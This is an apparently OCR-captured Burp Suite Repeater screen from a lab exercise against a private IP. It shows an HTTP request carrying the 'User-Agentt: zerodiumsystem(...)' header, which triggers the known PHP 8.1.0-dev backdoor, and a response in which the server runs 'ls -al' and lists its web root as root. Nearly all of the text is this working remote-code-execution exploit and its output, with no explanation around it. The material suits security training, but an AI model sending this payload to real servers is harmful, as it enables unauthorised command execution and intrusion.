 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor OpenAPI Parser Settings
1 × +
Send Cancel < > Target: http://10.10.94.181 HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/1.1
2 Host: 10.10.94.181
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
5 User-Agentt: zerodiumsystem('ls -al');
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Host: 10.10.94.181
3 Date: Mon, 15 Apr 2024 17:14:55 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 total 760
9 drwxr-xr-x 1 root root 4096 Mar 7 2022 .
10 drwxr-xr-x 1 root root 4096 Mar 30 2021 ..
11 -rw-rw-r-- 1 root root 199 Mar 5 2022 .travis.yml
12 -rw-rw-r-- 1 root root 22113 Mar 5 2022 404.html
13 -rw-rw-r-- 1 root root 21756 Mar 5 2022 blank.html
14 drwxrwxr-x 2 root root 4096 Mar 5 2022 css
15 -rw-rw-r-- 1 root root 3784 Mar 5 2022 gulpfile.js
16 drwxrwxr-x 2 root root 4096 Mar 5 2022 img
17 -rw-rw-r-- 1 root root 42145 Mar 7 2022 index.php
18 drwxrwxr-x 3 root root 4096 Mar 5 2022 js
19 -rw-rw-r-- 1 root root 642222 Mar 5 2022 package-lock.json
20 -rw-rw-r-- 1 root root 1493 Mar 5 2022 package.json
21 drwxrwxr-x 4 root root 4096 Mar 5 2022 scss
22 drwxrwxr-x 8 root root 4096 Mar 5 2022 vendor
23 <!DOCTYPE html>
24 <html lang="en">
25
26 <head>
27
28 <meta charset="utf-8">
29 <meta http-equiv="X-UA-Compatible" content="IE=edge">
? Search 0 highlights
Inspector
Notes
Done 43,020 bytes | 661 millis
Event log All issues Memory: 217.5MB